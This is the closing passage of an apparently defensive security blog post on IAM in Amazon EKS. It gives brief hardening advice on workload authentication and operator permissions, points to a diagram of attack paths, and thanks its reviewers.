- Use "EKS Pod Identity" or "IAM roles for service accounts" to authenticate your Kubernetes workloads against AWS.
- Be mindful of AWS permissions you assign to cluster workloads, especially when using operators "bridging the gap" such as External Secrets or Crossplane.

😈 For pentesters and red teamers
The diagram below summarizes the attack paths discussed in this post, allowing an attacker to pivot from exploiting application-level vulnerabilities to your AWS account through the EKS cluster.
Conclusion
Some design features of the IAM systems in Amazon EKS are vulnerable to potential abuse by attackers. But with the right precautions in place, defenders can take proactive steps to mitigate these risks and keep their organizations’ EKS environments secure.
In the next part of this series, we'll review how IAM works in Google Cloud GKE and what types of attacks it might be vulnerable to.
We'd like to thank Rami McCarthy, Nick Frichette and Rory McCune for reviewing this blog post and actively helping improve it.


